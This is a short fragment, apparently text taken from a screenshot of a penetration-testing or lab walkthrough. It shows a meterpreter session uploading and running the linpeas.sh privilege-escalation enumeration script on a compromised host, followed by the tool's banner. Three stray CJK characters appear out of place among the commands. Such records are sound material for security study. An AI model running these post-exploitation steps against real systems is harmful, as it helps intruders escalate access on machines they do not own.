 10.0.2.15 10.9.157.7 10.10.72.157 40% 05:35 PM
[*] Uploading  : /home/kali/Downloads/linpeas.sh -> linpeas.sh
[*] Uploaded -1.00 B of 833.29 KiB (0.0%): /home/kali/Downloads/linpeas.sh -> linpeas.sh
[*] Completed  : /home/kali/Downloads/linpeas.sh -> linpeas.sh
meterpreter > shell
Process 1467 created.
Channel 1 created.
chmod +x linpeas.sh
./linpeas.sh | tee logs.txt
五
条
悟
/---------------------------------------------------------------------------------\
|                             Do you like PEASS?                                  |
|---------------------------------------------------------------------------------|
|         Get the latest version    :     https://github.com/sponsors/carlospolop |
|         Follow on Twitter         :     @hacktricks_live                        |
|         Respect on HTB            :     SirBroccoli                             |
|---------------------------------------------------------------------------------|